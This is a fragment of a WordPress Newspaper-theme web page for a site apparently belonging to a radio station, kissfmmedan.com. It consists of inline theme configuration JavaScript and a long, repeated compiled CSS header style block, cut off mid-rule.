                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_position_v="bottom";
var tds_video_width="450px";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kissfmmedan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kissfmmedan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=2100;
var tds_captcha="";
var tds_theme_color_site_wide="#f30f0f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c9e4ef918";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kissfmmedan.com/wp-content/uploads/2021/07/backgorund-square-bottom.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:16px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#f30f0f;--td_slider_text:rgba(243,15,15,0.7);--td_text_header_color:#f30f0f;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(58,17,46,0.8);--td_mobile_gradient_two_mob:rgba(243,15,15,0.8);--td_mobile_text_active_color:#ff4c4c;--td_mobile_background_position:center bottom;--td_login_hover_background:#f30f0f;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(243,15,15,0.81)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f30f0f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f30f0f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f30f0f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f30f0f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0e0e0e}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0e0e0e;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#afafaf}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#f30f0f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#afafaf}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#f30f0f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:16px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#545454}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#545454}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f30f0f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f30f0f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f30f0f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#f30f0f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#484848!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f30f0f}.td-header-bg:before{background-image:url('https://kissfmmedan.com/wp-content/uploads/2020/03/background-footer-1.jpg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#c50d0d}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.td-footer-wrapper::before{background-image:url('https://kissfmmedan.com/wp-content/uploads/2021/08/backgorund-square-bottom.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#e80d48}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:uppercase}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:19px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_3 .td-module-title{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase}.td_module_6 .td-module-title{font-size:16px;font-weight:bold;text-transform:uppercase}.td_module_11 .td-module-title{font-size:36px;line-height:36px;font-weight:bold;text-transform:uppercase}.td_module_18 .td-module-title{font-size:50px;line-height:50px;font-weight:bold;text-transform:uppercase}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:42px;line-height:42px;font-weight:bold;text-transform:uppercase}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:48px;line-height:46px;font-weight:bold;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{text-transform:uppercase}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td-menu-background,.td-search-background{background-image:url('https://kissfmmedan.com/wp-content/uploads/2021/07/backgorund-square-bottom.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:16px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#f30f0f;--td_slider_text:rgba(243,15,15,0.7);--td_text_header_color:#f30f0f;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(58,17,46,0.8);--td_mobile_gradient_two_mob:rgba(243,15,15,0.8);--td_mobile_text_active_color:#ff4c4c;--td_mobile_background_position:center bottom;--td_login_hover_background:#f30f0f;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(243,15,15,0.81)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f30f0f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f30f0f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f30f0f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f30f0f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0e0e0e}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0e0e0e;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#afafaf}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#f30f0f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#afafaf}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#f30f0f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:16px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#545454}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#545454}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f30f0f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f30f0f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f30f0f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#f30f0f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#484848!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f30f0f}.td-header-bg:before{background-image:url('https://kissfmmedan.com/wp-content/uploads/2020/03/background-footer-1.jpg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#c50d0d}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.td-footer-wrapper::before{background-image:url('https://kissfmmedan.com/wp-content/uploads/2021/08/backgorund-square-bottom.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#e80d48}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:uppercase}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:19px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_3 .td-module-title{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase}.td_module_6 .td-module-title{font-size:16px;font-weight:bold;text-transform:uppercase}.td_module_11 .td-module-title{font-size:36px;line-height:36px;font-weight:bold;text-transform:uppercase}.td_module_18 .td-module-title{font-size:50px;line-height:50px;font-weight:bold;text-transform:uppercase}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:42px;line-height:42px;font-weight:bold;text-transform:uppercase}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:48px;line-height:46px;font-weight:bold;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header 